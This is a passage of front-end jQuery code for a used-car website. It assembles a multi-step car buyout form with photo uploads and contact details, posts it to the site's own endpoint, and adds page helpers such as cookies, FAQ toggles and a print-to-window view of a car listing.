				buyoutFormData.append('Img[]', ExteriorRearRightDropzone.files[0], 'ExteriorRearRigh' + getImageExt(ExteriorRearRightDropzone.files[0].name));
			if (ExteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorRearLeftDropzone.files[0], 'ExteriorRearLeft' + getImageExt(ExteriorRearLeftDropzone.files[0].name));
			AddExteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddExterior' + i + getImageExt(AddExteriorDropzone.files[0].name));
			})

			if (InteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontLeftDropzone.files[0], 'InteriorFrontLeft' + getImageExt(InteriorFrontLeftDropzone.files[0].name));
			if (InteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontRightDropzone.files[0], 'InteriorFrontRight' + getImageExt(InteriorFrontRightDropzone.files[0].name));
			if (InteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearLeftDropzone.files[0], 'InteriorRearLeft' + getImageExt(InteriorRearLeftDropzone.files[0].name));
			if (InteriorRearRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearRightDropzone.files[0], 'InteriorRearRigh' + getImageExt(InteriorRearRightDropzone.files[0].name));
			if (InteriorVinDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorVinDropzone.files[0], 'Vin' + getImageExt(InteriorVinDropzone.files[0].name));
			if (InteriorMileageDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorMileageDropzone.files[0], 'Mileage' + getImageExt(InteriorMileageDropzone.files[0].name));
			AddInteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddInterior' + i + getImageExt(AddInteriorDropzone.files[0].name));
			})

			//tab 3
			$('.modal-damages .modal-damages-body', BuyOutModalForm).each(function(){
				var body_damages = '';
				var inputs = $('input:checked', this);
				inputs.each(function(){
					body_damages = body_damages + $(this).val() + '<br>';
				})
				body_damages = body_damages + ($('textarea', this).val().length?'Дополнительно: ' + $('textarea', this).val():'');
				buyoutFormData.append($(this).attr('id'), body_damages);
			})
			buyoutFormData.append('add_damages', $('textarea[name="add_damages"]', BuyOutModalForm).val());
			AddDamagesDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDamages' + i + getImageExt(AddDamagesDropzone.files[0].name));
			})

			//tab 4
			buyoutFormData.append('tires-type', $('select[name="tires-type"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('wide-tires', $('input[name="wide-tires"]', BuyOutModalForm).is(':checked')?$('input[name="wide-tires"]', BuyOutModalForm).val():'-');
			buyoutFormData.append('front-tires-size', $('input[name="front-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-size', $('input[name="rear-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('front-tires-condition', $('select[name="front-tires-condition"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-condition', $('select[name="rear-tires-condition"] option:selected', BuyOutModalForm).val());
			if (TiresBrandDropzone.files.length)
				buyoutFormData.append('Img[]', TiresBrandDropzone.files[0], 'TiresBrand' + getImageExt(TiresBrandDropzone.files[0].name));
			if (TiresProtectorDropzone.files.length)
				buyoutFormData.append('Img[]', TiresProtectorDropzone.files[0], 'TiresProtector' + getImageExt(TiresProtectorDropzone.files[0].name));
			AddTiresDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddTires' + i + getImageExt(AddTiresDropzone.files[0].name));
			})

			//tab 5
			if (PtsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', PtsFrontDropzone.files[0], 'PtsFront' + getImageExt(PtsFrontDropzone.files[0].name));
			if (PtsRearDropzone.files.length)
				buyoutFormData.append('Img[]', PtsRearDropzone.files[0], 'PtsRear' + getImageExt(PtsRearDropzone.files[0].name));
			if (StsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', StsFrontDropzone.files[0], 'StsFront' + getImageExt(StsFrontDropzone.files[0].name));
			if (StsRearDropzone.files.length)
				buyoutFormData.append('Img[]', StsRearDropzone.files[0], 'StsRear' + getImageExt(StsRearDropzone.files[0].name));
			ServiceBookDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'ServiceBook' + i + getImageExt(ServiceBookDropzone.files[0].name));
			})
			AddDocsDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDocs' + i + getImageExt(AddDocsDropzone.files[0].name));
			})
			buyoutFormData.append('add_docs', $('textarea[name="add_docs"]', BuyOutModalForm).val());

			//tab 6
			buyoutFormData.append('person', $('input[name="person"]', BuyOutModalForm).val());
			buyoutFormData.append('phone', $('input[name="phone"]', BuyOutModalForm).val());
			buyoutFormData.append('email', $('input[name="email"]', BuyOutModalForm).val());

			var dealer = '';
			$('input[name="dealer"]:checked', BuyOutModalForm).each(function(){
				dealer = dealer + $(this).data('id') + ' ';
			})
			buyoutFormData.append('dealer', dealer.trim());

			var xhr = new XMLHttpRequest();
			xhr.open("POST", "/buyout-modal");
			xhr.send(buyoutFormData);

			xhr.onreadystatechange = function() {
				if (xhr.readyState != 4) return;

				if (xhr.status == 200) {
					_thx = '#' + BuyOutModalForm.attr('id') + 'Thnx',
					$.fancybox.destroy();
                    $.fancybox.open({
                        src  : _thx
                    });
				} else {
					console.log(xhr.status);
					console.log(xhr.statusText);
					console.log(xhr.responseText);
				}
			}
		}
	})

	$('.damage-point', BuyOutModalForm).click(function(){
		$('.modal-damages, .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(0);

		let dbw = parseInt($('.damages-block', BuyOutModalForm).css('width'));
		let dmw = parseInt($('.modal-damages', BuyOutModalForm).css('width'));
		let src = $(this).data('src');
		var top = parseInt($(this).css('top')) + 20;
		var left = parseInt($(this).css('left')) - 40;
		left = ((dmw + left)>dbw)?(left-((dmw + left) - dbw)):left;
		left = (left<0)?0:left;

		$('.modal-damages', BuyOutModalForm).css({'top':top+'px', 'left':left+'px'}).fadeIn(200);
		$('.modal-damages #'+src, BuyOutModalForm).fadeIn(200);
	})

	$('.modal-damages .save-damages', BuyOutModalForm).click(function(){
		$('.modal-damages, .buyout-modal .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(200);
	});

	$('.modal-damages .clear-damages', BuyOutModalForm).click(function(){
		$(this).siblings('.modal-damages-body:visible').find('.check_change').prop('checked', false);
		$(this).siblings('.modal-damages-body:visible').find('.textarea').val('');
	});

	$('.clear-dropzone', BuyOutModalForm).click(function(){
		let el = $(this).data('source');
		switch(el) {
			case 'add-exterior-dropzone':
				AddExteriorDropzone.removeAllFiles(true);
				break;
			case 'add-interior-dropzone':
				AddInteriorDropzone.removeAllFiles(true);
				break;
			case 'add-damages-dropzone':
				AddDamagesDropzone.removeAllFiles(true);
				break;
			case 'add-tires-dropzone':
				AddTiresDropzone.removeAllFiles(true);
				break;
			case 'service-book-dropzone':
				ServiceBookDropzone.removeAllFiles(true);
				break;
			case 'add-docs-dropzone':
				AddDocsDropzone.removeAllFiles(true);
				break;
		}
	})

	$('.buyout-dropzone', BuyOutModalForm).on('touchstart', '.dz-preview', function () {
		$(this).toggleClass('hover')
	});

	$('.buyout-dropzone-single .dropzone-add-point', BuyOutModalForm).click(function(){
		$(this).parent('.buyout-dropzone').click();
	})

	$('.buyout-dropzone-multi .buyout-dropzone', BuyOutModalForm).niceScroll();
})


function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name+'='+value+'; '+expires+'; path=/';
}


$(document).ready(function(){ 
   $(".product-card__right").on("click", "#fi-hub-element-1", function(){
       ym(62169229,'reachGoal','klik_ofkredit')
   } );

   $('*[data-src="#header_modal"],*[data-src="#select_car"],*[data-src="buyback_modal"],*[data-src="#carrating_modal"],*[data-src="#order_modal"],*[data-src="order_modal_send"]').on("click", function(){
    setTimeout(() => {
        $($(this).attr('data-src') + ' input.input-text').first().focus();
    }, 350);
   } );

    console.log(getCookie('catalog_banner'));
    console.log(getCookie('hide_catalog_banner'));
   

    $('.faq-block .faq-question').on('click',function(){
        $(this).parent().toggleClass('active-faq');
        $(this).next('.faq-answer').slideToggle();
    });

    $(".result__container.catalog ").on('click', '.close_catalog_banner',function(){
        $(".result__container.catalog .catalog_banner").remove();
        setCookie('hide_catalog_banner', 1, 30);
    });
    //печать содержимого со страницы деталок
    function printContent(){


    
        let //arr_html_print = document.querySelectorAll(selector),
            img_detail_print = document.querySelector('.gallery__top img'), 
            title_detail_print = document.querySelector('h1.product-card__title');
            str_html_content='';
            
        
        if(typeof title_detail_print == "object"){
            str_html_content += title_detail_print.innerHTML;
        }
        str_html_content += '<div class=".car-card">';
       
        str_html_content += '<div class="product-card__price" style="font-weight: 900;color: #da291c;font-size: 30px;line-height: 36px;">'+$('.product-card__price .new').text()+'</div>';
        
        str_html_content += '<div class="credit">'+$('.car-card .product-card.line__name .product-card__price_inner .credit').text()+'</div>';
        str_html_content += '<div class="img-block" style="display:flex;flex-wrap:wrap;position:relative">';
        $.each($('.gallery__top img'), function(key, value){
	        console.log(key + ': ' + value.src);
            if(key==0){
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:100%">';
            }else{
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:25%">';
            }
        });
        str_html_content += '</div>';
        /*if(typeof img_detail_print == "object"){
            str_html_content += '<img src="'+img_detail_print.getAttribute('src')+'">';
        }*/
        str_html_content += '<div class="product-info__list">'+$('.product-info__container').html()+'</div>';
        str_html_content +=  $('.product-info__options').html();
        
        str_html_content +='<br><div class="product-card__col_title" style="font-weight: bold;font-size: 24px;line-height: 38px;color: #2c2c2c;margin-bottom: 20px;">'+$('.line__map .product-card__col_title').text()+'</div>';
        
        
        $.each($('.product-card__col_descr .mp__line'), function(key, value){
            str_html_content += $(value).text()+'<br>';
        });
        str_html_content += '</div>';

    

        /*if(arr_html_print.length){
            arr_html_print.forEach((item) => {
                
                let itemClone = item.cloneNode(true);
                
                
                let elementsToHide = itemClone.querySelectorAll('.js-print-remove');
                elementsToHide.forEach((element) => {
                    element.remove();
                });
                
                str_html_content += itemClone.innerHTML;
            });*/
            
            newwin=window.open('','printwin','left=100,top=100,width=400,height=400')

            
            newwin.document.write('<HTML>\n<HEAD>\n')
            newwin.document.write('<TITLE>Auto used-cars.ru</TITLE>\n')
            newwin.document.write('<link rel="stylesheet" href="/_assets/css/style.css">\n')
            newwin.document.write('<script>\n')
            newwin.document.write('function chkstate(){\n')
            newwin.document.write('if(document.readyState=="complete"){\n')
            newwin.document.write('window.close()\n')
            newwin.document.write('}\n')
            newwin.document.write('else{\n')
            newwin.document.write('setTimeout("chkstate()",2000)\n')
            newwin.document.write('}\n')
            newwin.document.write('}\n')
            newwin.document.write('function print_win(){\n')
            newwin.document.write('window.print();\n')
            newwin.document.write('chkstate();\n')
            newwin.document.write('}\n')
            newwin.document.write('<\/script>\n')
            newwin.document.write('</HEAD>\n')
            newwin.document.write('<BODY onload="print_win()">\n')
            newwin.document.write(str_html_content)
            newwin.document.write('</BODY>\n')
            newwin.document.write('</HTML>\n')
            newwin.document.close()

        /*}else{
            console.log('class not found, printing the entire page');
        }*/
    }
    
    
    $('#state-report-pdf-top').on('click',function(){
        printContent();
    });
    /*let arr_btn_print = document.querySelectorAll('.js_print_page');
    if(arr_btn_print.length){
        arr_btn_print.forEach((btn_print) => {
            if($('.product-card .detail_car_top_block').length!=0){
                printContent();
            }else{
                window.print();
            }
        });
    }*/

});


